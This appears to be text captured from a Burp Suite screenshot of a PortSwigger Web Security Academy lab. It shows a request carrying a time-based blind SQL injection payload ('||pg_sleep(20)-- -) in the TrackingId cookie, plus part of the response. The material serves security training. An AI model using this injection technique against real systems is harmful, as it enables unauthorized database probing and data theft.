 Request
Pretty Raw Hex Headers Query params \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a9300ae0380edc480e45822001c0049.web-security-academy.net
3 Cookie: TrackingId=6QlKumcAlpGBGfQy'%7c%7cpg_sleep(20)--+-;
session=hQTZierCVlgzYfq0Wkliqz5L6
6QlKumcAlpGBGfQy'||pg_sleep(20)-- -
Press 'F2' for focus
4 Sec-Ch-Ua: "Chromium";v="121", "No
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
Response
Raw \n
1 HTTP/2 200 OK
2 Content-Type:
text/html;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length:
5356
5
6 <!DOCTYPE html>
7 <html>
8 <head>
Inspector
Selection 6 (0x6)
Selected text
%7c%7c
Decoded from: URL encoding
||
Cancel Apply changes